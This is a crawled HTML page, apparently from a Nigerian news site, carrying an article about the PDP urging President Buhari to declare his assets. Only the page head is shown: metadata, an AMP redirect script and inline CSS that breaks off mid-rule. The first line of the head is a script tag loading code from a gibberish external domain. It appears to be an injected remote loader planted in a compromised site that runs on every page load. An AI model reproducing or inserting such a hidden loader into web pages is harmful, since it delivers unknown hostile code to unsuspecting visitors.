

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/
body_size: 51007
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?resize=472%2C383&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?resize=472%2C383&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/" />
<meta property="og:title" content="If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari" />
<meta property="og:description" content="The Peoples Democratic Party has challenged President Buhari and Vice-President Yemi Osinbajo to publicly declare their assets to prove to Nigerians and the world that they are not corrupt. The main opposition party also asked the President of the Senate, Ahmed Lawan, and the Speaker, House of Representatives, Femi Gbajabiamila, to make public their assets [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/">
<meta name="twitter:title" content="If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari">
<meta name="twitter:description" content="The Peoples Democratic Party has challenged President Buhari and Vice-President Yemi Osinbajo to publicly declare their assets to prove to Nigerians and the world that they are not corrupt. The main opposition party also asked the President of the Senate, Ahmed Lawan, and the Speaker, House of Representatives, Femi Gbajabiamila, to make public their assets [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform 